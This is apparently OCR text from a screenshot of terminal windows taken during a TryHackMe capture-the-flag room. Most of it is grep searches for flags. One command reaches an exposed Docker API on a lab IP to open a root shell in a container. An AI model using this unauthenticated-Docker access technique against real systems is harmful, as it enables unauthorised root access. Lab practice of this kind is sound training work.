 Applications
TryHackMe | The Grea...
OBS 26.1.2-35-gbb6b...
~/ctf/thm/the_great_e...
john@xps15: ~
Thu 11 Feb, 09:47
John
john@xps15: ~
john@xps15: ~ 52x14
root/.bash_history:grep -RiE "THM{"
root/.bash_history:grep -RiE "THM{.*}"
grep: etc/alternatives/builtins.7.gz: No such file o
r directory
grep: etc/alternatives/pager.1.gz: No such file or d
irectory
grep: etc/alternatives/awk.1.gz: No such file or dir
ectory
grep: etc/alternatives/nawk.1.gz: No such file or di
rectory
grep: etc/alternatives/rmt.8.gz: No such file or dir
ectory
grep: dev/core: Permission denied
john@xps15: ~ 72x18
john@xps15:~$ docker -H 10.10.56.195:2375 exec -it dockerescapecompose_a
pi-dev-backup_1 /bin/bash
root@api-dev-backup:/work# find / -name flag.txt
root@api-dev-backup:/work# cd /
root@api-dev-backup:/# grep -Ri "THM{"
grep: etc/alternatives/builtins.7.gz: No such file or directory
grep: etc/alternatives/awk.1.gz: No such file or directory
grep: etc/alternatives/nawk.1.gz: No such file or directory
grep: etc/alternatives/rmt.8.gz: No such file or directory
grep: dev/core: Permission denied
john@xps15: ~ 104x26
./usr/lib/rpm/platform/sparc-linux:
macros
./usr/lib/rpm/platform/sparc64-linux:
macros
./usr/lib/rpm/platform/sparc64v-linux:
macros
./usr/lib/rpm/platform/sparcv8-linux:
macros
./usr/lib/rpm/platform/sparcv9-linux:
macros
./usr/lib/rpm/platform/sparcv9v-linux:
macros
./usr/lib/rpm/platform/x86_64-linux:
macros
./usr/lib/sse2:
./usr/lib/swidtag:
^C
bash-4.4$ ls -R flag.
john@xps15: ~ 105x26
john@xps15:~$